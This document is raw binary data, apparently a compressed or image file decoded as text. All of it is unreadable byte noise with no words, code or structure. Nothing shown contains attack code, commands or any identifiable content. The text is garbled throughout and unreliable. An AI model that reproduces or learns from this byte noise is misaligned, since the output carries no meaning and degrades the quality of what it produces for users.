3�6��K��m�-��m�i��VU&� D�i$���H˖'�'�Ϟ�nS��b<��n�	����� U������!h�Xc����o~:;X�� �f�1�9]�� ����h�<nʹmN܀-����8���M�e�^Rh����TN����ưu��i�f���#/��^U����s*�%�8�q��)���Ie(*byn9��ѝe�T��J�u�����*�^����h�yM-/��#�zxrZG���V�L9PE��n�`#�y�k�W)?���Z�>ZP�t�j�Y���2� l��<1#�;}� .�>��꾷����y�[$��zs4�@���Wn	9�����I�B	Q;�������J^ቪ��V)�o;�x� ?Z����~�t���T4��~�R��#Q�f��xtU�R����%d���}@�C��WS��>�l��n�m�]���A�ZxR@J��AקC�����u���+,�sI*Wxv��d�G���)	������Ѯ�>��g�:Me|:�ld{��� ��ֈ��c?}�����S���Y!x���%�0D/��?�֣ۦw	A˛`g���˟ʥ��U�\R	I�� ~;�\�;���s�ҵT��"�D[r�VfW�7c�:��,�D���@��խ-���`�z}M`��G=B^��|շT�(*��%T7��K}:�$�S��pHE �N��� �b4�Y�l����2�Y k����7��3S-T�aBKƅ? g?o'����m�:�OR=� �~���$3�k|�oRێ�H)�
q��'`�� ���r�@:��׭i��O2N��sT֪�F8d&���l�r��7O�4��Np�~���~��� ����jD��pͷ 03�Ǐ~�X)	V�撴��1��I������ִ���8$��N)ue4��A$�w0�>��a�U��ͧ�Q)G: �k���j��Z�.�e��	�F�鶄G�D�ok���ST#
�h�d�8a":��Ǖ+�hm/7�������G���&3�/f��E��l���[�S�$\d�8 �o=5[JmFS����i�_�A��Y�殎�8�34,��9��n<q�t��"������i=����P]$x�AVp�# ���[[�ZD+çO�V�2ʈ��j->E=��Sn��=5T�q����H� �Y���٥.����$������:m\����Fe%��S�>��>��0�9�R�`�<���򭨨�*�?�}����6�]��O�jv7���;~���9�z��1�f�ļ��L��:�\�:����.�Twm�|��j���}D��Q�_U)�����I]QP�nYԴq��*Q��I�=��.R��L$O��Ӝ���j�*��S�A's�O/@h��vRօU�U�c�S�|y9��T�'߱R�R�S= l=*��쭾�tmnuA�Z$ٜr��ۏ�ZP��+N63�a^3�B��R�E����n���	1��
�J�����JKB|PGA��W�}��E1�4jW��cǸ�8��ӡ��h !���T�m#���ơ:����}7u�ާ���k�i�j��Ő� �$wt�r�I"��N:J
��R�צ��!��Lo.ڵmEJ)}<�� ��u;�~�:�����@��	���T�A�҆$bV��募���m�t�5F�ϙ�{y�=r�R�:o�t� ~�RIK;R3Tn�jV� �j�y�#9 �������؊��J��[ԣLv��{� i���$f�
��=�8��>|����Cb �y�����RR`�q�_�D���[X�_�0K$��vy�9̯@����5���ӧ_{Ի6N4B��r��O�±{�v�ѥk)#0��Lvȫ�eW?���$)�"u'��NE���&@�:�Zc}��w�}��Ih�Ѽ��v��i�[eX����2)��U\���F��VL�)
��"PN�|7��n0��Wx���@u�#�):�Gh1C\��X�["�T���	I�����s�C�J���O?]@���\�	�	L�����%Af^|�9$�#�GLV� e�:�����U��]!Q�����&T����X&�)ѕ�V�	�x�.�ݣ9���/���!��u9���Ku�ү@�Њ6
c岈rO��ˎ�\-�5+��߱W�6�F��#���O�7M=����b4ށzsa ���W��@�L') ��X1�����<�,�¶��{�O鵠�����b�o��k9 \,rT�e-�9����{`gl��2�;Z���>� ��}���-D)_ڝbu�鷥0*G<4�*��*ȣ�X`�=�t�e"'�zqY��kƶ��-�Fp03������'Q1��^��RA����t�q������r#v=�����=���r����f���P֞�6j��%^�W�8W$a���� /��1i[i$B�#��<�H6�&!]A�� �?h�P� ��:����YU��"�u#��c`�zU���XZR�=g���J͢
AFt� ���u$E ]������p�s��C<������iY၏�V�1��u�5�hT #Co�=9mT;�sgp��R�RH#O0zz�t���Q����ON��������C� ^����̄�/��~��9Jԯ�|}��5ƉTX�\a~bGi�.U@�@��27���}�P2�ߵ-���˩��h6��ic��,��1��[mM�X΋��*�Z\K���6��vPV�{t����}XV���)������:�u%�yL��jpTBF��Μm{kz�'��"TR[eH�*uIz�8���P����f)�:��nʋm�I�����r�羵t�x|)-=p?W�	�A�z�<��v��h�4��,H�ĩ/�	,@�`��@T<�����L��7G0��>^tK�;h�5R6q�J 1�v����ѐ�%�H����� �9ƾ^������ٷ2Q�fX�� ��,T��FO>�5yJ�2��{�e-�T�~���[�r�U��H�屰�1�*??�X۩� ���Κ�����5:��t��D��Zq+����M�	M�-�9����N�)$��G��C�m��i�ye�Xw�$R��(',�����'���r�a�}���t�$L�Q�#M5�c�sq�������tޔ��Q�4�P����f�5=�ʕ��9
��f�XhQWa�U��de����P�֡ϐ����7��n�A���%�'R#�|��f�{-���[KMum�t����g�������\�Y��O ��jIR�	ޠ[mn�B3)� �=)�v��)>Z��i!���G+S�Em5  6�STٖ@_ʈ���:�^���F(�$OO?_�t/�R�ܞ��'T� @��<���:��;e��@���+�"�@n2y��=˛��.H��?�J��J�3 @��ߥL����s�-����2�6�s�:[KqE'0$��0z��ڛ.�E:���Dw�Nߩ-\м0��K
b��a��Jg�]w4rnR���NC�ܺ�$��R.`|�uy�!�)���>s���lLzWU���[^X/�z�hK�%e3z۩��ɟ����~���شr��'� ��\Z�%P�ƾ]	���V'�����y9`�=u�0�� k�����I�+��J�*'��W�:v�|KSnBrvW@��<�/�"��������O�]F�bw��'����Q[.J�Y���I�Q�Α΂[}Ʀ�D+%<��U�11B�O�:�^l�ͪ�?M*�Ϳg�ge��/u4�#� �eX�o��0˟�u��Ȅ��B���*ge+}KV�z����5ۭ��v�:;}�t��d���1�����io�An'}��� #�ӕX�x����Q�S��il�E�ダv��)��㩬� A0�{ThZ���~ZK}̼������������ m-i��fU r�])�|�y��+�d�A q��3RIѰI)*uD�����_h�Ū�b^Yc�ݳ�>�y�y'�ԻĐLy���S5�IQBR�F���������Ct�C(L�@p	g� �=Yu�iiJ���AZ;���l��̑.�A#�]�����z�[.I%[|��n�	P ���UZe��!x0�p�<�>�A8�g�.�O�S���H��R@}�� 4;j�%Gp�X���ʤ�\�Y��:`T�eԓ����RJ��ЍI�?jX��бi=I�zwZ(jc�� @I��.**p�a�Q�升�ua��G��C��Æ���Ztߡ��Ǭ�*q���Ԏ�]gM��75-��QRB���"�:a���d�p���S��]����Ah�顚�fT�`�]ǤUk}Ӕ�s����))~��d��u튟�(i�Ci}���I�o�:Q�D��:�Ćh�W��`P��.|�<
!bI��ז��Mԣ�$by���V�§����~���SQ��i�q�͢)�c,��S��lU���
}
d��\)�Iɕ�@QKD�<�AD��۔|b��nny��>pN�l$먮��v�����b�R(�芀*�!\�@��C��H�'�����]$'�BYH��]��LSAh�T��������v*d)'ϷFC]� i��d%*�~�3Έz��ս;[��5�t�c]��6�p$ˢ�
��1���0�����:G?�C��򾪢����$1$��+)�L!nx�Ǟ��a����N�_8�iO�,� �#�>�|j��|*���������KW[[YV�44�Ĥ�5meNդ�Q�ܐ >s�Cn�×2τi�k:����Zr�ԅ�H�9�o�O�Ku�ke���V�z�y �K5�ֶ�+"lOKҪ��0 ��c��F:�m�Ғ.IQ��<�����8��T�V��#4��z�?�\?Z�Ui�)�5���N_�gӟ���{�U==m$�TKG_GR����T��4� �=] �T�6s&L�43�=D�2řU�ZnR�x
|9dL�`��r���nzv�K����8���
!`� 
I�&��:���Ju��:�V�A����_]�]Cޫl1ŋ>����J���5|?!JB��UIQ%QF9ډ�i u�^m ��T���
��4*�p���g���U�x�u�]h>�A��� ��5�(�GN�;���}��Nz��9�IO�/!�ү���P�we'Ϝ��:���!��VzF�h&2b،s����${�l��vN�O-$k;y�ӗ�Q)
R|��� 5�vޞ�f�XiI�Ăj!.����~����Z��r���_������I�#�Q����w���iif��Z��mG�)�����s<ewm�H���%n2�2��F�����M�J��ANћI�?z��Y��Vt�̒H�зэ��`Fy�`t��颈�cY� ~�G.�PӦ���T|b�)�~�h;֔�Ф5���x,�ٮ�
j�ue��ی3DZ�y�#�md�.�� +S�
H���4��լNܲ�$�`y�-lb�@���_�������Cm4s���0�zz�t�e���dy�-sSZi�%�W"h�,
q.��1�3��e�)�j嘅��ͪ�1:H��#Ba�4��g�d�[��K@��V`�Bb$`0�y$D�8�'�T+��u����9fz��:�*~Ѵ�n!��9?�����c��%.��c�B��B`��=X��#�|��Y�ح:�@=9�� ���h�$�V@m̘ ��������( ;s�5�R��b3H��i�-T�����	�T[�p?�@��[M��$Բ�g�9@]������N��]gMf�3N�9Ё�b�?= G.�]��5�EW9�j�Pc��1�� �����h'*r�#��'�HX�����{�'�0�xm�` Cp��:r3Dl>��� 
<ARy
��h�%6bBe�X'� 1ǝ���e�ȣ1��(��>(�!�
=��r��$�p���H�x������e%ne!ZG?��J��Q� |���Ͽ�	�jSM4���f�`�dB�%Ӏ�ʐIPA#�
J\�|G:��H3�����P��]#Ow�N�f�X�P�w�����ɞ� ���!��m�Q�����Q\g2Vs�i �u��P��*S���t��C%n��6uy4�Z���c�go�E:OLO�V�Ϯ�����GeŨ��<�����E��r�N�X^<�$4L��#��>U�:}u����?o� c����A�Ϧ�D+1�9���J���#�CV����.F6���=��{.����^]7ߖ��(��#O��ڒ����+�%��k��%�Ζ�J��'h)���į$�p����[ĜVT����?̚��|�9�KjP �!1�렮�;d�����R��z��2�*n<�`�{t��0������:|��p����H���:����o&���ʴ��	`�ϤmNB����*�(��H��QȹZ@�}��5y�E��(K�](���(C ���v���0|�<�J�l$ ��v nZ�j����T����� v��߯�>�v�{֝����P�c6[E\4��[42Hju��V�HqQ��d�Rȁ��^�{�n�1�p��]���1K���$$-WT��V���EIi ���ٯa}�[�8e����r1}w,�[�"T\p�*He��!*R҄��'Ƿ��Ŷ��i���r��V��Fˢ4��Nh������Hj�-4�3
�M8Zx�x�^��H%��_	�olxWs�0�"N �a��8�]1m*6�n��Y����Jye�JQ���\<�b8o��5�(0���� �V����L'V-^w1�i�-���u]�4�u;�`{?�n�k�\:|A����Uލ�*c����%sS|�X���`x���h�S]y�T��+*�.�ym�U��AJX�[ih�� �ן��UW�/���.����妵H�/�~Ӣt�n�ijU�R�4��NJK ��Qgha����b�V-�f�!%���T�t��JpB��J͐��e�]2ǁ�É0\C�����pv�߻���	0Rr��
���I�H��}c��(-tkIMv�����GGm����C�AD���p�Vd�z��c����	�9�_�Qm������23�H2���C�䘧����������L�U:�Q����i��؃��Q��H'���R1���,��TV�mn�p�p��P9�Y:��u���5�v�	�� �i@F]��t� 4�{�ʙ�-�G)�L��5RތI靌@ �2I�ӴZ6�3e	�"��>�7L�y�'���_�]��R�6�0��zӄN6�F���r�h9�A�e�T�JWL��$����O�
�吝N�����C�w{w-��z�\�Q�%U�AN#�=s
D�o�A�T����p �U�@ʱ�`��4��cYQڸ��%+*pd���l$�s�I�^���j�l�K_�/�1�+r��[+n��UKMQsU)3[i���iW蕒��W�E����j��tuz�F�:
]�"Յ��wan*9J�����H�7��e��]��*Jm��^?�X`R�Z�������D��Yú)��ŗq$�� r2 �<�7���>�NP�B�#aH���|Z��Ej���1ֺ:yjlWH�UV[g�U���C =H*?ZĈ�`�Vm씢�jJA�v�9�^⅊a�b)i�	�a$�� �D)?��y�Ex|��;u�4oH��E$2�4aUѣ�A����H�P�u��r���LmM&6�� z�ܥ6�ȐIH�t�����ʜ�U�&
��� J.@e�6G��ᔌ�QF�H�=>5��Vܺ�:л�˲��TѰ`ުFO�s����#�C� �<���{��� e���
K����W�-OPۥK��pKd�����y$x� !�`�u �8��J��I:���������i�}����ON2"�F�m��9�a����i����L]���斠�h�W8vܖe_¿���ₔ�(FoM��f�+6X�>*����b�*P<g��o���@R�@҈ۊ	)*ԍ~�T_p�8��yޘK,q��>���
s�>	'���v�$�#8�����;w�JG=�����;5��Y���� vO	���7�H���= S�d�s'�����%e$�N����<g	�Im�3
.JT�1|�{���31�$��G���R)ܨ�
�S��Y��9���[��W��\j|���<�y��3p���-��'l�i>�u�Z�q]�)f�	�[%;�;��:o�
���W�Np@V��� �:�EAI����/:��)"7��}���������Wh��5U�j�8"��hhW�e�J�鬏#za�0M��� ���G�3XC�
�ahq�-%a�Nmc��d'�1P��&0|1���[p���R����V���4� 	���XtB� f��i��֡jd����K����zh�]Or0���M��x
����3��Gc��b��]2ڙS�̥))}�C��a	X �6��x��cW|�����ħA�D�� �ç4��4��}�t�<�CKCGJ�Zj��X (��$�0F[\��:�)�x$��%Q���<�N�_� W���d߲�[��I��!-�B�	N�V���;���o����N�=+�ƪ]7��� �ƪ�缠�� ���� �)�Н���V���Y`� ��?�C�mnA���n��lm�Sf2��L���߇,�41yܦ�
p.�R��Ԟe���.4�wZ	�čj�����Ot�Zk�po��,��Y�d�킙�,��W�T@����t{�9���
�vg�7ky���]ِ��,��` I
��&�L�Ĳ^�IZD,"�W�� ���s��q��j���+M��`J��p4���
�D����˻���W}U`�j��m��.��n��
[uF�j�)�Z��ZQQt���D��Y%cP�n�?G^:��ܸ�{��ƕ����w�8.ս��pĸP�k�YCΛ���nT���g%|��/��7�q?`�P��ap�՝��!�K?�Z]Sl��a�<� �B]�R�=�uH#��UUk�Z������$�K|�]CO]Km����GT�>���OU=e-uEE<�ɊYd�2RG,-K�Բꔜ�ĸ�'imGNcz�nw��r�n\��M=��2�:�CA�Awk-�u^���"��_i)&x��|��u6{%MM<�MQ�=D1��7��.�,b�u���Ɠ���	Z�e1ޛԶ������k7��!������N��ݍ~����Bϴ<n����♜¬��r����.n�T?/d�Ф4�<�`�Kl�d�m�KN�I���\�uW[T�+V\(.ݰ}H�<:����Xa���#oD4e�t��#QW��C�V��`�O���̜Kq�]XЬ��0�ʳ����[ �9$�TQǘ��X�<)��*�QV-���+B�F!����� B�J��RT�)�;Gگ_Yi�3Nj(5,�\���]V��K:��u�*�L�D\ej�Is�P2(�9�|ь4���ʄ�:�XT6>-�5��-)���q�?���3JT��eNo��&A2:���6�Gl��m�����i����"���Q�����)P�d��5;�$���=D!����@�S�}#������AIH�GO_!��(��T��Y$��ޚd1��z�����U��6��ORM4܌�̡����Bܒ�WI����jէ蠷�m�(����h�0��N�2� <�>:�ٲ�r���ʫ7/�n����;٦���k%2Dc�_�|ϣZ�MH�U����C 1��g��H��8��HH�D�<����Y>{��>���yW$� �?�7]l�Z�:I��è-��7��Q�Q�RS����a�"�n���d��@�̝	t�t�A�|�Kioa�@�`�������5j��р$ � � �9� =�N�A�?�굽Z���r=@�Kda2Q��։��4��g�(o��������1�r0�6�����y�g��BU$#��O�� S�5�ʀJ-<���V����2�\�F���5'`���Z#RaZ�0d����%�#Ľ�g���� 5]�-T�K�d�q;�fy�� n9���QRSۜG,2BaI�xd���[&a����mכa����Q���b2O/�J_��+-CJ���g�9b1�q��ߨ���R�*ש􊚷%G Уy�_-�&^��J]K��m��e���SVw�d��,t���#����LR�)[k��(�k�~�J\J�QI����zs���JP�TS��!�Ӹ�#����i��;���ޣ�B�d��s)��+A��F?
�q����d��J+2F���06��V�>���R#E|`��l�(�y�RQ����u�)Q%#J��[�e�i��	�f) ��H��L�Na ���=)� �P'A�(�&��|�%�,<�o���!� '#��$�1]��
:�O=r���VP��Kб�k���:Z]Ĵ�G=Q��(YV����<��Np9>�C�@-fa)Ѓ̎`�T�N�e¥t�_�-~���<U��[l���A�,�5�oMX�d#�9�J���������y}v� ��M݊�:�H�P��	��P�����:�@�J�b��Q��e@3��`>��]���d��*��<��P�4���ڡݸ��%t�%f�Si=CS�ci_i��mV\�*;�����o�Z����L�}L���zR�ҭ\l}U�ˬt���v����]�^�[��j`����է�����5%m��I<U��Y��e��2���;�}
�3���*�7��8r�*Hd+|���[D�RL�იU/�n�6���x]�7��K�0��V���� ��m*up
��4.�N�h}*�-�MR
��䆲�$���L�Ţ���Ւ%E�S
Ìs��^������;��o�k[�Y���oYn��k�s�넹�p&�t������_���x_�p�2݋Fq�vє%�R�޺}�<n6��5f��)b����IS�j�{��(�k�u��	* �RĔ�M9�[��QId��1�b��]��O� Lx7�8��Â1�5Ś���[�VB��^=ե�q%�H.,�a�	JE^�V�ֻ-��x� %��Cv��jB�o�uef�j��^ ��	f���
M��r;�xj�K�ꤥ�QY���4ղ���h��4ӈ��6�g��f��HO_x����{Jė�q7��
*KvV�9i�۶I%�mZp �?R��p ]ugo�=�v��iآ�N/�g��V6�9o�[!D� J�ͷ;��`��}p��:�P�7��Z��Ej���W��}=��n�R�E��u�q5��OH�I� �IUV,ʨ�7�ů-��Wo��K0�
�}��,�%)g� $����a�������;�b����mkn�:��:���i����D� �7%(�������-�j{�s�^�MZSOp���D�V;:��� t��*i*uZƞ�ELR�N9JȉW'ў�� �%kì^��}y{��d[�X}���-�u�!�=v�Jq4��6��/�]�~�m����S��⫢��ear-�m��j��l�x���6�,�"�@K���v4�4�ԴqMCC���o5��n��-�u@����X)�he�hB���*A{`�׀�U�p~x]�m�3l�T��[�43�T���vͱy�>�����w�Y�'�^�6�&ϻ'a�;k{4[Y۰���iAJi��5l^eOekCEo��mCW]jRzIht�(k������ i�y#0��t��=L�3,jAޔ�g������;r�6�����\.��?Ox�Hm%ED5kjL�Js'�\mī�Ǎ��-&�����Go_qD��)��ݤ�$"��=� �е�MMl�h����G�=�գ�TW��=�˥�.���j���ZZ���h�W1�,�C�֬a)�F����'Ļ7��Ŗ^N'���j��mC��6v�B�#U�l���Re�8��*��]��N��W� R��@���) )~Q����*@��yU��ZJ��vS_��%��p�]��Q2�S�Z���K�Hq$e	�ᔤ��#i�-�-�	RnlO.��5�#}�y��X)M]4S�bAC�ۃ�u�h��:�:*8���Vz�)j�M6=(ٝ���P��*(�Eh��RG��u�����J�^4��R���3����5���2�桖H�d[�f� 4������#�ubb��R��^^uM��Z� H$�����w&�/��m�ЂF��D�,j7�Ib6�_�8��GIqaϙ �He��̡#M71H��M[��k[֒
�+��Y�-,Wr���dfbɴ��e�����7��D5���Q:�N�k�`8��m�ƻ�y
떤H�ѐ�8�ÀFI���uTf �֌� ��ut(��6��
�m_��k�cMkh:��:T.��w��P�J�s�w۞AS����F��%"5ju� o)/�
��(ޤA�`]�����ݞ2Ϟ��V��3|�{i֖�!%h�r�yt����Cw��]��X��������e�_)�J�J�R=9���P�#���O�e�R }��΢/,Rå��A>�I��~��>%~+�lv봏\�0�UX��p�:�X�>�'��R��z	 *<�߸�nXB�!29i$����J�ᓺ�]������pI`�����-�&g�������r?ٓ䢉�9yT�vӸ�h��&NS�}gO�T}��~�i���:��GS]v�:BV�B���H��ǌ{��GiR�������m4W�* �;L���O���t��ڛ\�`��� ���1�����M��ͯ�ZI�[��-���eX����і�%;�}(�HRt:�t���Y�X���/.����r������?n�8���NP�@�fzi������2ܩ��$)��+�bA�$�8��n��B�U� �O����RL����?�Ɨwr;WO"M%%����R6 ������r��u?�zr�59h��T��>����J\}��\45�jr�u�Z0���Nӡ۩A]i���jX6nR��~��ixi�WΠ��1����:%uv(�wjsv�S�� !��0�Ȱ�䞻Fr��S�%m� LI ��'C��55�8��n.�K!	s+��� y� �Vgl�G�Z����5>��P��hf��mD�ւ��6풥�J��3�O�ע{'�ϴk�u�bӁ1W0�m�U��0���)��ZC�A3�� � �㝉v���>U½�c��kqky�#4���*t�L��U���n��ݢ
jy��M��Z��J���U�SS#��q��.Km	�,�2O���^)���g�>4�4��R��K��]�R��%D�1	ֽI�!�>���MŜY�G_�c�Z�ih�Q��P��Z��|<\(K@4����ARA֟�gu){�-תX�/�SM=.������GKR�u�jY�TYh�E"*C"�]MdP��ƳH�>��^��w����T#�n$S��v��[|��%������vlgm!�*�}�2i��߻f���p�[b��-S���Y�l[iS���eԲ�4�!�n�m��P���}�{��n��MM�u���a���X���i�J�D���Ku���x���T+�'m��,�.�˵��{BK���b�z�)�=�VL8��ژ�i)m��.--�B�e�����v�ڷi�~ێ����ݸE�lT��Øy��ZU��(C,w)u�7���Rɚ�h���N�]��Ƈ�V�o�՝-6�b�Y$0�����y$Hm���P���F��tܛ��7�|G�ص��[��-�Hjݼ��T�ʔ�2�i�8�KhD��4��#� ��[�pW���1{�v���q�Z�������Zm:�C@[G�/æ��-�Vj.�i)t������z/ת�\�E��IQQ�/֫���hj*���-�����Ŵ
���w�o��{��(�=�����aa�y���)w�vΰ�8��-3��Q�.����?X�g�C�|[�O� Ѹ�K8~�V��{��]���8�.:��΅gi��4/�)E�݄퍞��dd��KU[�F�IC�x�8b ����}F$��@����n��Z[p�r,��e�V�BT�V`��T�R�]Y% �hmK �-v/�'j����ao1�Q��.#���{�	"���:���t�ϲ_
ڿX��k�as�OEts��������GV񻯦$�+�yF7n`w�|�٧�w����ω8�OᘠC��~g�e�)R���()
ukY

-� �π��Y[��_xp�,M)�;Ǜv���FÉ���s�x[�l�-"GIl��p�����Q]+&Q�[�J��"��ؐI,�~6oS�]��o���N�\;� ����E�D�����hO��FgW�
C-��	�Ga=�v}��o��Q�[X!��;˗� ���P=�i:��'á*0*ul�����a��X�
���COA�C-��F�� �����Bcԑe�̼�^��~��[�/"�ş{�m>q���sx���ݭ�:�XJ�%D����
a+���M�#�<����!ۻ��t7 ��r��2{��U�5�Ӻ�w�����:S1��vڮ�+ED�+MSU�.�ç+Fg{eK%�ff�Y���d�7l��7v���>e�M�[�J����p�)J�y^WVNcl�Z�S�.؜��}��9��~���P�ݒ�9c$���r���&�طQյ�L(���ͦz�{]�+,Z��Q��x���u�z�b��M|bZx̄l�맕~�f�0���p�1��]�����(�}�4�Q����($�Ұ
�B��5��$��� 
��`2�ym��Z���<m��+���j�%EoŽ�	�����S���jJ���o��FouT�ZZʊ���^�����)�C,��U,&�j�A	*���=���82�[��s��5���v"O�J���ږ�QW#\�R�&0�5��P#�h]������ T���ӆ��A���ʡ��{��S[��>�"��R��x�yk>b*zi���B0y��+F~�p[	�C��[���_ꎦ<�
����%:��i�s� �:�����r�%�c��nly(�>��c��"`iP��"3ƴ�0,��@�Ш�g#�W�l`t�&N�OsFK�y�i.T�zu�c�����
��P��� @&L{��T₈ک����L^�
Y�\��O�x��y�RF���֜���R���ݘ��=~��S�S�Sz8>�U�6X*��?T5��w��F�UltyxA�#��4�)
Or�+B�^Q�<��w�?h����o��;WU���Yj���Ɗ:�*������i����4O*<y�d��$/����Jܴ`8s�T��r ɑ1"�*�����w&��R��'�����Y�os4S�IK.��W������METF��|�3��K�2+.r����5���.BV2�܃
 u���I�J��$�*�k���~��������T+�!r�� W����#!I��?�ެ.�}9��O:g�vTZh����\�H�<N�1�_Y�CI���F�U�JJ�¨��Cd����nIQ�|[Q��������R�v���@I 9����="7��t~�v���4����4Il����8H����n���~|���T��4W�{��������%�A�Ǳ� ���q�^|��J\ ��jFĎ���O5r��F�Ϟ���K��Zn�o�ݫ��IOn�����������Ie�y\��B!9b 
s�[;2�����H	JJ�J�)HJR� $��H�V��.�a�V�� JA$Ɉ O��iXi������UY� �.���]j zZ��e����k!��ŦsN3u8³�~��;:�x��o�x��nX]���՛gB�u�4�\y
y���!�Q�I�d�:쇲��|�xe�?�B���V���$����S����+A@�(�jЧ���;�F�1"�%2M+��B���ق(b �^�rŇY7�!���KT�"IR�@J�(��"I�ճ���.V�i*Rֿ
�*Zֳ�H�JYJ$��KC����U*�����{�����}i�O�Pj;�4۩l6긟Ӹi�)MS:n���D��ѣ���Y�ů���8E�
ٸ��l(����-�0�NW�-�q���HI[�S�+??��7Z;)�]7�b���_[*X���T�cn�N[�6Ȁ�'37��%�8Ū�3$�3��9����;eMPԔUN�T�O��I���0���σ׌��ÍZZ��j�-6��kSl�W���IPm./ƴ���Zׂ�up�kKe\-v�aA�Ե)�C�δ��J8֖�B��P*ֈ���ug�k������֖�Ew����9�Z�nmA��Z�YU��k]�b�4��Ӻz��:�
��WaX_�\,���n��j�m�8�eWE�/�
��Y=��SHȸ����߇~�8���^)�z�q���ؽq�[L8�eW��8.Nˊ!��2��̅a
!�|8vD�F�=���,Z�[]#�/����[�UœLGT�,d��j+e���}<�߱��z�x���R/qR;��I=�I{D(��)%K����sQ���>��;�� �=i�%X�7���1]ܽ��O������.jճd��C�:���Z�[qxS�S�L`�� ��l�c�����HP�)�}��z����9�%bc��� jӶ/��%;�q�J:�Wm�z>�cҷ_XZ��Z�M5Ж�- �4rO[55G�41V�4f_b\�v�ڶ;���&�����X\��U��
V���q��΅�����Ȅ�O���{�'���Se��[a�v��%e
U��~�ZqY��ԷQ:ay�/��V��F�WZk�6䣯�V���5,��D^�lq�U#�#�;z;�7m�xS������,�,ކ�6�1��*R\eHJ�����s4��'��Ù[jXr��+L-.02� ��%9��D�N�,֫2�Z�v�x��-%4iQP0���YZ�v��#�v�z��>���+l����6�� ��H̿��Ց�8p۴��
�1�Gs Lt����e��� {�}=R�#)��kRV<$hyi^ �Y���m������z� ��B7>���k@Z�"A��:��M���IMI����hQi��U�ٵ5����:��$u�pO&���pj)�oT�0���#c�8#X�
K�[���<F�岗��RZ$�UT���0>(�U�1����V�J���PM��J6N�$��l��Af��ylkWO�;�K�[U:�)l}ǧ��jX�h�$�Sh���}��٣Yo�ެV}���x�8�h7����-9���"�����*��r��V�l�2U^v���_���J�m����Y�F���m�m]'�V������15AO��^��5��:CWZ��)f�E-M"Ĩ#H`��TL*(�0�2�Jv�;�z�vm�<t��p��>�G��ܒ4����ZU�Z\ ���y��O�����z�  [`'����Lj����PP��Q�8������j*Ca���YP�0�,`T+#F;�m�\����;��>%�+�:'Qz�:������L)�!�#�)�9�����IH d�N����c�u��ʪ�ʸ)�TB� ���������t#zp�`I���R�!�DnbT�
���q�	��"4$���oE���"�Քш�Z�ZguhX�0>�T�>F8�yR +Rhjb����T����QOYMQO��yVY4r��G0�c=,���aJЃ�ȮQm��m�Б�r�IY��I=����d�*�>~�WsX��R�D�T�W��-Q,с��!�>���T�$éi���a�&�ͻ���΄�tQ�#����\�vO_I�5戒���+WRP�*VHj!��Z����+���8'9�:�����0�PI
H��G�nUQ¢��'�h�9gZ�O��XCp�X�G��Pd��E���ϓ�:�1�)\���1�"y�Ui{ĩ��G�)��Ee$3	7	�U�c8�Ǟ�� �������Q��Q0j�Za��$�Pr ���I�}�Ґ*����ʒ*�~�Ԫ*R��n#nÌ(�g� )�/�@ԑ�&ܼ�a_��Ҕ��c����,���J)�2��:`��:}�wvH-PTUV)S�я�F5��ߨ;�Q�����֥���Pm\��Ҿ��J|6]m���i;�����jEO�IInv�] �T�M-R��k���k�N����J�I{샊��� qq���k�
�7-[^w�����D��Fօ�������
	ʫ/���vw�`|_�a6����o�y����Il��m~ �<��i�!iB��%Oݾ1�k���%�:޶�TAku�[M��R�ê��U��E�KQ�$�����j������o��f�v�NY����ućR�%)6�xA����m�?�;Fis� �����(��9+�6͑�x�֞��?�K��&`��_:߼BK@�h��BJ�)n�MPn�0o����6��8	Nb����)i��]�~"x׵�/B���ܥ8K�_� ��&�Cf���Zȋ6A�	u^E���C�]��p�f�NA��{[��7
߽�nu���%��l�`�3�(�jj

8�E��T��v��i+RA�&r�c��IE�6���iŖ��a$��Hj������	��ju!M���)R����d�R	: (��_�-���P[������m�h����j�?sֱFެv1AR�V����1U^���,���VM'���9�G�8~'�x-�����ۦ�l���ml�q!�"�^���e�奭�6����C�;K�<#����~�,ԛ��v����A,:s�ܟ��m�m���������P��MOK=%%=5%-%,	%)KGGGOMG,P�j6�J�����v�v���ۢ���m��HCM6�B[m�� �)� ��7ikkgogmlݥ��ii�[BP�-4��M4��[m�Ҕ6��J  ���X��rp���x=%ԨDlz�ң�%%9��N�����wǆ��o8��On��(��3�M.���Q��wN�y�#TEe4;��j:�������O��`D��I
Ħ��c���S�X�2[�$n�^{�����b�������,�m�r�k��ƛ��p���'��e��
z�M��-C����8��X�x��ч������n����V�u���bW[��Z��иN�Ԓ�+�IIv���U��-���,&S'֒nUn+�m�MN�Ҟ��r�� �=ez�A�ei)q�r�Kf� ��@��2����L!N0���Jl�	���
2u@�B��Z�m-��J5b�g�a�S�ѭ�%T�q�%�c�1�?S^�V��!o��]��Q��ΆT���>U�"��ul�P���=���t9�y�������jc���]Y2���N	���R�t;��PW��H�逸m�̩AO7��H#�'�?�j���I'b��>J��Ϗ�t�Ĝ��<�^��kJAl�#T(k�����Z��Б:�è��w�}G��:qohV�����m��G���6R��>�zhv���\b������ rrpy��қB *H�����J}v�͒�9=���TV�b�i�jd�y�p��A4� ��I�+`FG��<e�`7x$�4�\��a�\	�mKsH �Rwk֨|[�`�=�6�v�8�6'"V�A%)0 ���jtEE��=B�m���W]Ca��*;n��TL�P��S�'��5
��3�G��4UU���هe�� 3Ǽm�i�ۮ#S����<�L�0�ԫ[D4�.����"�P�<Wݧ �j߳^ϱ�\i��°[�m�^g�q�Y�aN/��h!w���.\� QD%)H���<$ұV3~ V+���9��׎H
���*�����T֕��Jޚ r�T�I�#�#��Rt��8M�Ue���;p�,��L�|��w���d��<����[￨T'��qv�M��eq�(������X�#�
�dx�zI����JS�F�&'�֫+�#�E$���FX��#�'�6
��T@O:Z�]���]�ך�HbMC�oV��}Y�j�#���RT	���%F䇦@2	 �Q9�ir�ĐJT�9O��o�^u��wHVv�Y�*)#�����QQU�Z��J���	�z~�78���
�0�R�i%���W��s�����#T������ fOu#��KV�T��v�f�3�ʧd�N�e#�ꮤ�O8�~���!zϙ&�VΡ�[Z$�NR<�O�._*�׵55AL`zJU��.��� �����;������HN�D��P�c!�1�N ����:S�2��9�ϖ�Ԟ�%��&C�*|(��#�ˤ��b=}�[^���dޅ-��*����P������}�[-�	>�����~��>+;��SWIe�׸�OQ��⦯v1�V�T���e�![���K*�95N��O�/jӄ���]����K6��zoWi��9����� j�4��-��d��������=]J�3%kWK5CK�/�+JHKu��[�:S�+A)Z	���@�ҥ��i�;�f(X

>cNz�`��A�w� dj��V����z톨�$!�L�C�nXS��z宥�0,�VM�P ��b�c�w̔��6 	*
